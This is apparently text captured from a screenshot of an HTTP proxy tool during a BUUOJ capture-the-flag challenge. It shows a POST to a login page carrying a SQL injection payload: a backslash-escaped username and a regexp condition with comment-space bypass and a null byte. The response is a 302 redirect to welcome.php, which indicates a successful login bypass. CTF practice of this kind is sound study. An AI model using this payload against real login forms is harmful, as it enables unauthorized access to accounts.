 Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /index.php HTTP/1.1
2 Host: 1716336d-7fca-4a47-9514-4ec6eb88161e.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://1716336d-7fca-4a47-9514-4ec6eb88161e.node3.buuoj.cn
10 Connection: close
11 Referer: http://1716336d-7fca-4a47-9514-4ec6eb88161e.node3.buuoj.cn/
12 Cookie: UM_distinctid=
179c70479ea244-048f705de2b44f-4c3f2779-18b040-179c70479eb20; session=
ba3b2f74-85ae-4197-91d0-bab58ecb6496.6z-SU3YPXRfg67CIIQ8GmrO01vo
13 Upgrade-Insecure-Requests: 1
14
15 username=admi\&passwd=||/**/passwd/**/regexp/**/"^";%00
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Fri, 11 Jun 2021 10:00:57 GMT
4 Content-Type: text/html
5 Content-Length: 2256
6 Connection: close
7 Location: welcome.php
8 X-Powered-By: PHP/5.2.16
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <title>
□□□□□□□
</title>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device
16 <link rel="stylesheet" type="text/css" href
17 <link rel="stylesheet" type="text/css" href
18 <link rel="stylesheet" type="text/css" href
19 </head>
20
21 <body>